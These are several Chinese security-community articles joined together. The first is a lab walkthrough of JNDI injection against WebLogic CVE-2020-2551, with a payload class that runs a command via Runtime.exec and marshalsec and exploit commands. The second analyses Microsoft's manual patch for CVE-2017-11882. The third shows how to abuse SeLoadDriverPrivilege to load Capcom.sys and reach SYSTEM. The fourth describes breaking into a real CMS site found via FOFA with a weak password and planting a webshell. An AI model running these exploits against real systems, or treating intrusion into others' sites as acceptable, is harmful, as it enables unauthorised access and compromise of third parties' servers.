LDAP(Lightweight Directory Access Protocol
,轻型目录访问协议)是一种目录服务协议,运行在TCP/IP堆栈之上。LDAP目录服务是由目录数据库和一套访问协议组成的系统,目录服务是一个特殊的数据库,用来保存描述性的、基于属性的详细信息,能进行查询、浏览和搜索,以树状结构组织数据。LDAP目录服务基于客户端-服务器模型,它的功能用于对一个存在目录数据库的访问。
LDAP目录和RMI注册表的区别在于是前者是目录服务,并允许分配存储对象的属性。常见应用于查询多,修改少的场景,比如通讯录,统一身份认证等。
**3.3.JNDI**
JNDI (Java Naming and Directory Interface) ,包括Naming Service和Directory
Service。JNDI是Java
API,允许客户端通过名称发现和查找数据、对象。这些对象可以存储在不同的命名或目录服务中,例如远程方法调用(RMI),公共对象请求代理体系结构(CORBA),轻型目录访问协议(LDAP)或域名服务(DNS)。
Naming
Service:命名服务是将名称与值相关联的实体,称为"绑定"。它提供了一种使用"find"或"search"操作来根据名称查找对象的便捷方式。
就像DNS一样,通过命名服务器提供服务,大部分的J2EE服务器都含有命名服务器 。例如上面说到的RMI Registry就是使用的Naming
Service。
Directory Service:是一种特殊的Naming
Service,它允许存储和搜索"目录对象",一个目录对象不同于一个通用对象,目录对象可以与属性关联,因此,目录服务提供了对象属性进行操作功能的扩展。一个目录是由相关联的目录对象组成的系统,一个目录类似于数据库,不过它们通常以类似树的分层结构进行组织。可以简单理解成它是一种简化的RDBM系统,通过目录具有的属性保存一些简单的信息,常见的就是LDAP。
JNDI好处:
JNDI自身并不区分客户端和服务器端,也不具备远程能力,但是被其协同的一些其他应用一般都具备远程能力,JNDI在客户端和服务器端都能够进行一些工作,客户端上主要是进行各种访问,查询,搜索,而服务器端主要进行的是帮助管理配置,也就是各种bind。比如在RMI服务器端上可以不直接使用Registry进行bind,而使用JNDI统一管理,当然JNDI底层应该还是调用的Registry的bind,但好处JNDI提供的是统一的配置接口,把RMI换成其他的例如LDAP、CORBA等也是同样的道理。
JNDI示例代码:
**3.3.1.JNDI注入**
**3.3.1.1.JNDI Reference+RMI攻击向量**
JNDI特性:
如果远程获取到RMI服务上的对象为 Reference类或者其子类,则在客户端获取远程对象存根实例时,可以从其他服务器上加载 class
文件来进行实例化获取Stub对象。
Reference中几个比较关键的属性:
className - 远程加载时所使用的类名,如果本地找不到这个类名,就去远程加载
classFactory - 远程的工厂类
classFactoryLocation - 工厂类加载的地址,可以是file://、ftp://、http:// 等协议
使用ReferenceWrapper类对Reference类或其子类对象进行远程包装使其能够被远程访问,客户端可以访问该引用。
Reference refObj = new Reference("refClassName", "FactoryClassName", "http://example.com:12345/");//refClassName为类名加上包名,FactoryClassName为工厂类名并且包含工厂类的包名
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
registry.bind("refObj", refObjWrapper);//这里也可以使用JNDI的ctx.bind("Foo", wrapper)方式,都可以
当有客户端通过lookup("refObj") 获取远程对象时,获得到一个 Reference 类的存根,由于获取的是一个
Reference类的实例,客户端会首先去本地的 CLASSPATH 去寻找被标识为 refClassName 的类,如果本地未找到,则会去请求
<http://example.com:12345/FactoryClassName.class>
加载工厂类,实例化时会自动初始化构造方法,从而运行攻击载荷。
import java.io.IOException;
public class FactoryClassName {
public FactoryClassName () {
String cmd = "curl http://172.16.1.1/success";
try {
Runtime.getRuntime().exec(cmd).getInputStream();
} catch (IOException e) {
e.printStackTrace();
}
}
}
**3.3.1.2.JNDI+LDAP攻击向量**
LDAP的利用过程跟RMI大体类似,大家可以看下参考链接,
Java 中 RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上) <https://paper.seebug.org/1091/>
实战中用LDAP比较多,因为服务器JDK版本限制比RMI少点。RMI在JDK 6u132、JDK 7u122、JDK 8u113 之后,系统属性
com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase
的默认值变为false,即默认不允许RMI、cosnaming从远程的Codebase加载Reference工厂类。
LDAP使用序列化方式目前已知jdk1.8.0_102后com.sun.jndi.ldap.object.trustURLCodebase属性默认为false,使用JNDI引用方式在JDK
11.0.1、8u191、7u201、6u211之后
com.sun.jndi.ldap.object.trustURLCodebase属性默认为false。
**3.3.1.3.已知的JNDI注入**
上面讲的攻击向量有个重要前提,就是你用JNDI bind方法注册了对象,需要服务器用JNDI
lookup方法去调用你的对象,服务器才中招,正常情况下后台不会随意去调用别人的远程对象。大牛们发现,有些原生库的类在反序列化或使用时会自动进行JNDI
lookup,而且lookup 的远程URL可被攻击者控制,可以利用这些类进行攻击。
1、org.springframework.transaction.jta.JtaTransactionManager
org.springframework.transaction.jta.JtaTransactionManager.readObject()方法最终调用了
InitialContext.lookup(),并且最终传递到lookup中的参数userTransactionName能被攻击者控制。
2、com.sun.rowset.JdbcRowSetImpl
com.sun.rowset.JdbcRowSetImpl.execute()最终调用了InitialContext.lookup()
3、javax.management.remote.rmi.RMIConnector
javax.management.remote.rmi.RMIConnector.connect()最终会调用到InitialContext.lookup(),参数jmxServiceURL可控
4、org.hibernate.jmx.StatisticsService
org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName()中会调用InitialContext.lookup(),并且参数sfJNDIName可控
**3.4.CORBA**
Common Object Request Broker Architecture(公共对象请求代理体系结构)是由OMG(Object Management
Group)组织制定的一种标准分布式对象结构。使用平台无关的语言IDL(interface definition
language)描述连接到远程对象的接口,然后将其映射到制定的语言实现。
一般来说CORBA将其结构分为三部分,为了准确的表述,将用其原本的英文名来进行表述:
• naming service
• client side
• servant side
这三部分组成了CORBA结构的基础三元素,而通信过程也是在这三方间完成的。我们知道CORBA是一个基于网络的架构,所以以上三者可以被部署在不同的位置。servant
side 可以理解为一个接收 client side 请求的服务端;naming service 对于 servant side
来说用于服务方注册其提供的服务,对于 client side 来说客户端将从 naming service 来获取服务方的信息。
用淘宝来举例,淘宝网站就是servant side,店铺就是name service,顾客就是client side,店铺name service向淘宝
servant side 注册店铺,顾客client side 访问淘宝servant side去找到店铺name service。
**3.5.IIOP、GIOP**
GIOP全称(General Inter-ORB
Protocol)通用对象请求协议,其功能简单来说就是CORBA用来进行数据传输的协议。GIOP针对不同的通信层有不同的具体实现,而针对于TCP/IP层,其实现名为IIOP(Internet
Inter-ORB Protocol)。所以说通过TCP协议传输的GIOP数据可以称为IIOP。
**3.6.RMI-IIOP**
RMI-IIOP出现以前,只有RMI和CORBA两种选择来进行分布式程序设计,二者之间不能协作。但是现在有了RMI-IIOP,稍微修改代码即可实现RMI客户端使用IIOP协议操作服务端CORBA对象,这样综合了RMI的简单性和CORBA的多语言性兼容性,RMI-IIOP克服了RMI只能用于Java的缺点和CORBA的复杂性。
在Weblogic中实现了RMI-IIOP模型。
**4.公开POC代码分析**
参考:漫谈 WebLogic CVE-2020-2551 <https://xz.aliyun.com/t/7374>
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
String port = "7001";
Hashtable<String, String> env = new Hashtable<String, String>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));
//请求NameService
Context context = new InitialContext(env);
//配置JtaTransactionManager的lookup地址
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");
//使用基于AnnotationInvocationHandler的动态代理,自动反序列化JtaTransactionManager,从而加载rmi协议指定的类
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);
context.bind("hello", remote);//注册远程对象
}
**5.Y4er完整POC**
Github:<https://github.com/Y4er/CVE-2020-2551>
**感谢Y4er分享,本次是在他的POC基础上进行了改造。**
**6.POC编译、Weblogic搭建**
**6.1.导入工程、运行、生成Jar包**
打开IDEA,左上角进行File->New
**生成jar包:**
**6.2.搭建Weblogic10.3.6.0环境**
参考:<https://github.com/vulhub/vulhub/blob/master/README.zh-cn.md>
cd vulhub/weblogic/CVE-2017-10271/ && docker-compose up -d
Weblogic Docker ip:172.20.0.2
Kali ip:192.168.152.128
**7.Kali虚拟机本地直连网络测试(成功)**
**7.1.攻击准备**
编译exp class:
javac -source 1.6 -target 1.6 exp.java
搭建RMI Server,HTTP Server,执行POC:
python -m SimpleHTTPServer 80
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.152.128/#exp" 1099
java -jar CVE-2020-2551.jar 192.168.152.128 7001 rmi://192.168.152.128:1099/exp
注意:实战中HTTP Server 和RMI Server 的端口需要在防火墙上开放
Linux 开放80端口 :
iptables -I INPUT -p tcp --dport 80 -j ACCEPT
**7.2.开始抓包,并攻击**
确定网卡名称:
执行抓包命令:tcpdump -i br-56b6c2497082 -n -w deserlab.pcap,攻击完成后ctrl+c 结束命令
**7.3.分析攻击流程**
将保存的deserlab.pcap拷贝出来,用wireshark打开并分析
**8.Win10 攻击Weblogic Docker测试(失败)**
Win10(宿主机) IP: 192.168.152.1
Kali 虚拟机(NAT网络)IP:192.168.152.128
Weblogic Docker (Kali虚拟机)IP: 172.20.0.2
HTTP Server 和RMI Server 继续放在Kali 上,不影响测试。
这个漏洞的网络问题是攻击机器和Weblogic真实内网ip不能互访导致的。
**8.1.本地调试**
**8.2.开启WireShark抓包**
抓两个网卡,一个是VMware NAT,一个是宿主机的网卡(WLAN或有线)
**8.3.运行攻击代码**
**8.4.分析攻击流程**
通过分析,发现Weblogic 回复NameService地址172.20.0.2后,Win10宿主机是无法访问到的:
通过WLAN网卡抓包,也证实了bind的时候无法连接172.20.0.2:
**8.5.问题总结**
通过IIOP协议向Weblogic请求NameService时,Weblogic直接使用本地ip地址作为bind地址,构造地址信息回复,客户端解析地址信息,bind的时候直接访问该地址,但由于无法访问真实内网地址,导致bind失败。
**9.解决过程**
**9.1.网上解决思路**
漫谈 WebLogic CVE-2020-2551 里有简单说了一种思路,自定义GIOP协议:
**9.2.个人思路**
重写IIOP协议,对于刚接触IIOP的人来说不太现实。
既然是因为Weblogic 返回的地址信息(LocateReply)导致的,在客户端处理Weblogic
地址信息时,将地址信息设置为外网ip和端口,然后让后续流程继续走下去就行。
**9.3.定位关键代码**
观察抓包情况,定位到发包代码:
继续研究LocateReply是怎么处理的,发现reply只能由SequencedRequestMessage的notify设置,所以设置一个断点,跑一下看看调用流程:
继续看createMsgFromStream函数,
**9.4.重写处理逻辑**
IOPProfile在项目里的库wlfullclient.jar中定义,wlfullclient.jar是从Weblogic 10.3.6环境中导出来的。
IOPProfile路径:
CVE-2020-2551\src\lib\wlfullclient.jar!\weblogic\iiop\IOPProfile.class
这里有个知识点,Java中可以编译某个库的单个class,然后重新打包,生成新的库,这样就可以改变原来库的处理逻辑。
**9.5.打包测试**
Build->Build Artifacts->Rebuild 重新编译生成Jar包
Win10上执行:
java -jar CVE-2020-2551.jar 192.168.152.128 7001 rmi://192.168.152.128:1099/exp
LDAP 利用方式:
LDAP Server:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"<http://192.168.152.128/#exp>" 1389
Win10上执行:
java -jar CVE-2020-2551.jar 192.168.152.128 7001
ldap://192.168.152.128:1389/exp
**10.参考资料**
CVE-2020-2551 POC <https://github.com/Y4er/CVE-2020-2551>
Weblogic CVE-2020-2551 IIOP协议反序列化RCE <https://y4er.com/post/weblogic-cve-2020-2551/>
漫谈 WebLogic CVE-2020-2551 <https://xz.aliyun.com/t/7374>
深入理解JAVA反序列化漏洞 <https://paper.seebug.org/312/>
Java 中 RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上) <https://paper.seebug.org/1091/>
WebLogic CVE-2020-2551漏洞分析 <http://blog.topsec.com.cn/weblogic-cve-2020-2551%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/>
Java CORBA <https://www.anquanke.com/post/id/199227> | 社区文章 |
# 【技术分享】微软如何手工修复Office Equation内存破坏漏洞(CVE-2017-11882)
|
##### 译文声明
本文是翻译文章,文章来源:0patch.blogspot.ca
原文地址:<https://0patch.blogspot.ca/2017/11/did-microsoft-just-manually-patch-their.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[eridanus96](http://bobao.360.cn/member/contribute?uid=2857535356)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**历史悠久的可执行文件**
****
在11月14日微软发布的安全补丁更新中,对一个相当古老的公式编辑器进行了更新,以修复由Embedi报告的缓冲区溢出漏洞。
这个公式编辑器是微软Office早先版本中的一个组件,目前的Office使用的则是集成的公式编辑器。通过查看EQNEDT32.EXE的属性,我们发现它确实有着悠久的历史:
我们可以看到,文件版本是2000.11.9.0(也就是2000年的版本),而修改时间是在2003年,与其签名的时间相匹配。此外,根据其PE头的时间戳信息(3A0ACEBF),我们发现该文件是2000年11月9日的,与上面版本号中的日期完全一致。
所以,这个带有漏洞的EQNEDT32.EXE,从2000年起就存在于Office中,长达17年,可以说是一个拥有相当长生命周期的软件。
然而现在,该程序因为这个漏洞宣告终结。在获知这个漏洞后,微软根据Embedi的PoC,成功进行了复现,修正代码中的问题,重新编译了EQNEDT32.EXE,并将修复后的版本提供给用户作为更新。目前该可执行文件的版本为2017.8.14.0。
**然而,出于某种原因,微软并没有选择在源代码中修复此问题,而是使用汇编方式进行的手工修复。**
**手工修复的EXE**
****
正如小标题的字面含义那样,一些有足够经验的逆向工程师定位了EQNEDT32.EXE中有缺陷的代码,在准确定位原指令所占用的空间之后,通过手工覆盖原有指令来修复了这一问题。
而我们又是如何发现的呢?
通常来说,一个C/C++编译器,在重新编译修改的源代码后,特别是对多个函数的源代码都进行修改的前提下,作为一个500KB以上的可执行文件,不可能拥有与之前完全相同的地址。由此,我们得出了这一推断,微软是通过手工方式修复EXE的。
为了证明这一点,让我们看看修复后与修复前(2017.8.14.0版本为第一个文件,2000.11.9.0版本为第二个文件)的EQNEDT32.EXE在BinDiff中的结果:
如果你经常比较二进制文件,你会发现一些亮点: **所有的EA主值都与相应函数的EA次值相同。**
即使是在底部列出的相对应但明显不同的函数,在两个版本的EQNEDT32.EXE中都是相同的地址。
正如我此前在推特上提到的,微软修改了EQNEDT32.EXE中的5个函数,也就是上图所示的最后5个函数。让我们先来看看改动最大的,也就是位于4164FA的函数,左边所示的是修复后版本,右边的则是修复前版本。
该函数使用了一个指向目标缓冲区的指针,并在循环中将用户提供的字符串逐一复制到这一缓冲区。这也就是Embedi发现的漏洞所在,该函数并没有检查目标缓冲区是否足够容纳用户提供的字符串。此外,如果公式对象提供的字体名称太长,也可能会导致缓冲区溢出。
**微软的修复方案是:为该函数引入了一个额外的参数,并指定了目标缓冲区的长度。**
然后,修改了字符复制循环的逻辑,不仅在到达源字符串末尾时会结束循环,并且在达到目标缓冲区长度时也会终止循环,以确保防止缓冲区溢出。此外,目标缓冲区中复制的字符串将在完成复制后被清空,以防其达到目标缓冲区的长度,从而造成字符串不能结束。
让我们看看加注释后的汇编代码(左侧为修复后函数,右侧为修复前函数):
如你所见,修复此函数的人不仅在其中添加了一个缓冲区长度的检查,并且还设法使函数比原来减少了14字节,并在相邻函数前面使用0xCC进行填充。这一点确实厉害。
**修复调用方**
****
我们继续进行分析。通常来说,如果被修复的函数有了一个新增加的参数,那么所有调用者也需要进行相应的改动。在地址43B418和4181FA,有该函数的两个调用方(Caller),而在修复后的版本中,它们都有一个在调用之前添加的push指令,分别定义了其缓冲区,0x100和0x1F4的长度。
现在,带有32位字操作数(Literal
Operand)的push指令占用5字节。为了将该指令添加到这两个函数中,同时保持原始代码在紧凑的空间中不发生变化(其逻辑也必须保持不变),补丁进行了下面的操作:
针对位于地址43B418的函数,修补后的版本将一些以后会用到的值临时存储在ebx中,而非像之前那样,存储在本地基于栈的变量中。特别要说的是,当局部变量不再使用时,其空间仍然是由栈组成的,否则sub
esp 0x10C将会变成sub esp 0x108。
对于其他调用方,在地址为4181FA的函数,其修复方式是:
**在不对其他代码进行修改的前提下,将push指令简单直接地加入,这样就能产生所需的额外空间。**
如上图所示, **push指令是在黄色方块的开始处加入的,并且该黄色方块中的全部原有指令都后移了5字节。**
但是,为什么不另找地方去覆盖掉原来代码中的5个字节呢?这就好像是在补丁可以安全覆盖的代码块之后,已经存在了5字节或更多未使用的空间。
为了解答这一问题,我们来看看加入注释后的汇编代码:
我们惊讶地发现,在修复前的版本中, **要修改的代码块末尾有一个额外的jmp
loc_418318指令。这样一来,就使得该块中的代码可以向后移动5个字节,从而为最前面的push指令提供空间。**
**额外的安全检查**
****
到目前为止,我们详细分析了CVE-2017-11882是如何对Embedi发现的漏洞进行修复的。至此,通过检查目标缓冲区的长度,可以有效防止缓冲区溢出。然而,除此之外,新版本的EQNEDT32.EXE在地址41160F和4219F0的地址处,还对另外两个函数进行了修改,让我们再来分析一下。
在修复后的可执行文件中,这两个函数增加了一组边界检查,以确保复制到的是0x20字节的缓冲区。这些检查看起来都一样:
**ecx(复制的计数器)将与0x21进行比较,如果ecx大于或等于0x21,就会将ecx赋值为0x20。**
上述这些检查都是在内联memcpy操作之前加入的。我们以其中的一个为例,再研究一下如何为新指令腾出空间。
如上图所示,在内联memcpy代码之前,插入了一个检查的环节。我们需要注意的是,
**在32位代码中,memcpy通常使用movsd(移动双字)指令来复制块中的前4个字节,而所有剩余的字节则都使用movsb(移动字节)进行复制。**
之前的这一设计可以有效提升性能。但对漏洞修复者来说,可以很轻易地注意到,
**我们可以通过仅使用movsb的方法,释放掉一些空间,而代价只是牺牲掉1-2纳秒的运行速度。**
借助于此,我们让代码在逻辑上能够保持一致,并且已经有了一个可以做安全检查的空间,同时还有了初始化后的复制字符串。该方法同样是一个令人非常印象深刻的方法。
在两个修改过的函数中,共新增了6处这样的长度检查。尽管该变化与CVE-2017-11882无关,但我们认为是微软注意到了一些附加的攻击向量也有导致缓冲区溢出的潜在风险,因此决定主动修复它们。
在修复了相应代码,并手工编译了新版本的公式编辑器后,补丁将EQNEDT32.EXE的版本号改为2017.8.14.0,并将PE头中的时间戳设置为2017年8月14日(十六进制的5991FA38)。自接到提交之日起,整个漏洞分析及修复过程仅进行了10天。
**结语**
****
在不对修改后的源代码进行重新编译的前提下,修改一个项目的汇编代码是非常困难的。我们仅能推测,微软使用这种方式是由于源代码已经丢失。
考虑到旧版本的数学公式编辑器(Equation
Editor)已经进入大家的视野,有可能性之后还会发现它的其他相关漏洞。虽然Office自2007年起就已经有了一个新的数学公式编辑器,但我们还是不能删除旧版EQNEDT32.EXE。因为,目前依然有大量此前的文档包含数学公式,简单地删除旧版本EXE,将会导致我们含有数学公式的文件无法正常编辑。
那么我们如何通过0patch的微补丁(Micropatch)解决该漏洞呢?实际会比想象容易得多。我们不需要减少现有的代码来为加入的代码腾出空间,因为0patch会保证我们能得到需要的位置。同样,我们也不需要优化memcpy,不需要找到替代的地方来暂时存储一个值以备之后使用。正是这种自由和灵活的特点,使得通过内存中微补丁的方案比在文件中修改的方案要更加容易、迅速。我也建议微软今后可以考虑使用内存中的微补丁来修复关键的漏洞。 | 社区文章 |
# 滥用 SeLoadDriverPrivilege 实现权限提升
|
##### 译文声明
本文是翻译文章,文章原作者 Oscar Mallo,文章来源:www.tarlogic.com
原文地址:<https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01-序言
众所周知,在Windows操作系统中,在没有管理权限的情况下向用户帐户分配某些权限会导致本地权限提升攻击。虽然微软的[文档](https://technet.microsoft.com/es-es/library/mt629227\(v=vs.85).aspx#Consideraciones_sobre_seguridad)非常清楚,但在几个不同的阶段中,我们发现了分配给普通用户的特权分配策略,我们能够利用这些策略来完全控制一个系统。
今天我们将分析与“Load and unload device
drivers(加载和卸载设备驱动程序)”策略相关的影响,该策略指定允许动态加载设备驱动程序的用户。在非特权用户的上下文中激活此策略意味着在内核空间执行代码的可能性很大。
虽然这是一种众所周知的技术,但在post-exploitation和权限提升工具中找不到,也没有执行自动利用的工具。
## 0x02-SeLoadDriverPrivilege和访问令牌(access token)
“Load and unload device drivers”策略可以通过以下路径从本地组策略编辑器(gpedit.msc)访问:“Computer
configuration-> Windows settings-> Security Settings -> User Rights
Assignment”。
考虑到其含义,此策略的默认值仅包括“administrators”和“print operators”组。下表是文档的默认值:
[](https://p5.ssl.qhimg.com/t01ce5b27565a08d056.png "默认值")
> 注意:看上去print
> operators组似乎是完全无害的,但是它能够加载域控制器中的设备驱动程序以及管理活动目录中的打印机类型对象。此外,该组具有在域控制器中验证自身的功能,因此验证该组中用户的成员身份具有特殊意义。
此策略的设置允许激活用户访问令牌中的“SeLoadDriverPrivilge”,从而允许加载设备控制器。
访问令牌(access
token)是一种对象类型,描述进程或线程的安全上下文,并分配给系统中创建的所有进程。除这些外,它还指定标识用户帐户的SID(安全标识符/Security
identifier)、不同组的成员的SID,以及分配给用户或他所属的组的特权列表。这些信息在操作系统的访问控制模型中是必不可少的,并且每当您尝试访问系统中的任何可安全对象时,都会验证这些信息。
为了理解开发过程(稍后将解释),有必要考虑到从Windows
Vista开始,操作系统实现了一种名为“用户帐户控制”(UAC)的特权分离技术。总之,这种安全措施基于“最小特权原则(minimum privilege
principle)”,通过使用‘受限访问令牌([restricted access
tokens](https://blog.didierstevens.com/2008/05/26/quickpost-restricted-tokens-and-uac/))’来限制用户某些进程的权限,令牌省略了分配给用户的某些特权。
考虑到这些信息,我们将分析此特权的利用过程,以便在没有管理权限的情况下从用户帐户加载驱动程序。
## 0x03-开发利用
### 获取具有无限制访问令牌的shell
为了获得不受限制的访问令牌,我们有以下选项:
* 利用“以Run as administrator/管理员身份运行”功能来提升用户发起的任何进程的权限。在非管理员的用户上下文中使用这些机制将允许不受限制地获取令牌。
* 利用[提权工具](https://code.kliu.org/misc/elevate/)。这个工具允许启动提权的进程:
elevate.exe -c cmd.exe
* 编译包含清单的应用程序,以指示使用无限制令牌,该令牌将在启动时触发UAC提示符。
* 使用一些技术绕过UAC。
### SeLoadDriverPrivilege特权激活
一旦我们有了一个不受限制的令牌,我们就会注意到,默认情况下,SeLoadDriverPrivilge在访问令牌上的用户特权列表中是可用的,但默认情况下是禁用的。为了利用这一特权,有必要明确地激活它。为了实现这一点,我们必须执行以下步骤。首先,我们需要使用LookupPrivilegeValue()
API获取特权的引用。在此之后,可以使用调整TokenPriviliges()函数来激活特权。
TOKEN_PRIVILEGES tp;
LUID luid;
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
lpszPrivilege, // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege)
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
else
tp.Privileges[0].Attributes = 0;
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %un", GetLastError());
return FALSE;
}
### 驱动程序
可以使用Windows NTLoadDriver API从用户空间加载驱动程序,其格式详细如下:
NTSTATUS NTLoadDriver(
_In_ PUNICODE_STRING DriverServiceName
);
此函数作为唯一的输入参数DriverServiceName,它是一个指向Unicode格式字符串的指针,该字符串指定定义驱动程序配置的注册表项:
RegistryMachineSystemCurrentControlSetServicesDriverName
在DriverName键下,可以定义不同的配置参数。最相关的是:
* ImagePath:REG_EXTEXSZ类型值,指定驱动程序路径。在这种情况下,路径应该是一个具有非特权用户修改权限的目录.
* Type:指示服务类型的REG_WORD类型的值。就我们的目的而言,应该将该值定义为SERVICE_KERNEL_DRIVER (0x00000001)。
要记住的一件事是,传递给NTLoadDriver的注册表项默认位于HKLM键(HKEY_LOCAL_MACHINE)下,后者只定义对管理员组的修改权限。尽管文档表明使用了密钥“Registry
Machine System CurrentControlSet Services”,但NTLoadDriver
API并不限制HKCU(HKEY_Current_USER)密钥下的路径,这些路径可以由非特权用户修改。
考虑到这种情况,在调用NTLoadDriver API时,可以在HKCU(HKEY_CURRENT_USER)下使用注册表项,指定遵循以下格式的路径:
RegistryUser{NON_PRIVILEGED_USER_SID}
可以通过使用GetTokenInformation
API以编程方式获取帐户的SID值,该API允许用户获取他的访问令牌信息。或者,可以使用“whoami/all”命令或通过以下PowerShell指令来查询SID:
(New-Object System.Security.Principal.NTAccount("NOMBRE_CUENTA_USUARIO")).Translate([System.Security.Principal.SecurityIdentifier]).value
# En el contexto de un usuario del dominio.
Get-ADUser -Identity ' NOMBRE_CUENTA_USUARIO ' | select SID
## 0x04-PoC
为了利用驱动程序加载特权,我们创建了一个PoC应用程序,以便自动化上面描述的过程。
起点是非特权用户(测试),已为其分配了特权“Load and unload device drivers”。
[](https://p5.ssl.qhimg.com/t01a238f4d572201cd3.png)
正如前面所讨论的,最初将为用户分配一个受限令牌,该令牌不包括SeLoadDriverPrivilge特权。
[](https://p1.ssl.qhimg.com/t01421a21e5f4272210.png "分配给用户测试的特权的初始验证\(受限令牌\)")
如果你有一个交互会话,可以通过接受UAC提示符来实现提权,否则你应该使用一些[UAC绕过技术](https://attack.mitre.org/wiki/Technique/T1088)。
在这种具体情况下,我们假设系统中有一个交互式会话。通过使用工具提权,可以在接受UAC提示符后生成一个具有关联的无限制令牌的新终端。
可以看到,“SeLoadDriverPrivilge”特权存在于用户的访问令牌中,但是它是禁用的。
[](https://p2.ssl.qhimg.com/t01a02fea8f5fadd658.png "在非特权帐户中获取不受限制的令牌")
此时,我们可以使用PoC工具EOPLOADDRIVER(https://github.com/TarlogicSecurity/EoPLoadDriver/),它将允许我们:
* 启用“SeLoadDriverPrivilege”特权
* 在HKEY_FRENT_USER(HKCU)下创建注册表项并设置驱动程序配置设置
* 执行NTLoadDriver函数,指定以前创建的注册表项
可以通过一下命令调用该工具:
EOPLOADDRIVER.exe RegistryKey DriverImagePath
RegistryKey参数指定在HKCU下创建的注册表项(“RegistryUser{NOTERENCEL_USER_SID}”),而DriverImagePath指定文件系统中驱动程序的位置。
[](https://p0.ssl.qhimg.com/t010509d3f86ec9d628.png)
可以使用DriverView工具验证驱动程序已成功加载。
[](https://p4.ssl.qhimg.com/t01307dc903210f8f3e.png)
## 0x05-利用
一旦我们能够从非特权用户帐户加载驱动程序,下一步就是识别一个签名驱动程序,该驱动程序存在允许提升特权的漏洞。
对于本例,我们选择了驱动程序Capcom.sys(SHA1:c1d5cf8c43e7679b782630e93f5e6420ca1749a7),它具有允许从用户空间中定义的函数在内核空间执行代码的“功能”。
这个驱动有不同的功能:
* Tandasat ExploitCapcom-https:/github.com/tandasat/utiitCapcom-此漏洞可使您获得Shell AS System
* PuppetStrings by zerosum0x0 -https:/github.com/zerosum0x0/pupPetstring-允许隐藏正在运行的进程
按照上述步骤,我们需要生成一个提权的命令行终端,以获得不受限制的令牌。之后,我们可以执行PoC工具(EOPLOADDRIVER)来启用SeLoadDriverPrivilge并加载所选的驱动程序,如下所示:
[](https://p1.ssl.qhimg.com/t017036879dd9d90c5f.png)
一旦加载了驱动程序,就可以运行任何所需的漏洞攻击。下图显示了使用Tandasat的利用“ExploitCapcom”获得SYSTEM终端。
[](https://p2.ssl.qhimg.com/t01f5e4e55a55afb3e7.png)
## 0x06-结论
我们已经能够验证“Load and unload device
drivers”特权的设置如何支持内核中驱动程序的动态加载。尽管默认情况下Windows禁止无签名驱动程序,但已在签名驱动程序中发现了多个漏洞,可利用这些漏洞攻击系统。
> 注意:
>
> 所有测试都是在Windows 10版本1708环境中执行的。
>
> 从Windows 10版本1803开始,NTLoadDriver似乎禁止引用HKEY_Current_USER下的注册表项。 | 社区文章 |
# 记极致CMS漏洞getshell
>
> 今天下午比较空闲,就去搜索一些cms,突然对极致CMS感兴趣,而网上已经有一些文章对它进行分析利用,sql注入,xss,后台修改上传后缀名前台getshell等等。
> 于是就引起了我的兴趣想去测试一下。
## 信息收集
还是因为自己太懒,不想搭建环境,然后就想网上有好多网站啊,随便找一个去看看。hhh然后去利用`fofa`去搜索。(不能随便乱日)
## 弱密码yyds
搜索了一些网站,我们直接在url后面添加`/admin.php`,就直接跳到后台登录的地方。
看到后台?!嗯~,测试了sql无果,想一想万一有弱密码呢?试一试也没有啥。
然后就测试了弱密码,你懂的。
然后成功登录~ 仿佛就看到了`shell`就在我面前了。
因为之前有师傅发过前台上传文件getshell了,那我这里就不进行测试了。直接寻找另一个方法getshell。
和平常的框架一样,登录后台之后就需要去测试功能点,然后我们就一个一个的去测试吧~(这里大概过了有40分钟 2333~)
唯一我感觉利用点就存在系统设置中的高级设置,我们可以选择上传的后缀名,不过这里是前台的上传啊,后台虽然有上传点但是一直绕过不了。难受死了,心里又不甘心在前台上传getshell,在岂不是很没有面子(傲娇)
这里一直后台没有绕过~~~ 2333~
## 柳暗花明又一村
想一想,如果要利用后台,那肯定是一些功能的问题,那我们就去认真找一下网站功能,找来找去就发现一个上传点,有点难受了。过了好久,突然想起了后台有一个`扩展管理`啊,应该说肯定可以下载一下插件来更加功能的吧。
然后就凭着感觉和功能去看看那些插件可以利于。发现了一个在线编辑模板的插件
这里可能是ctfer的自觉吧~因为之前打过的ctf题基本上是可以利于编辑插件进行修改代码,就可以getshell。话不多说就开始尝试。先下载了该模块并进行安装。
安装前我们还是看看安装说明。万一错误了怎么办!
意思就是我们安装的时候还需要设置密码,并且该目录权限比较高,`777`就让我看到了`shell`的希望
然后就设置密码登录密码。
成功登录之后就看到了这个页面我当时直接嗨了起了(np!!!)
进入这个页面,那岂不是可以修改代码了,嘿嘿嘿~ 那不是shell唾手可得!
## 写shell连蚁剑
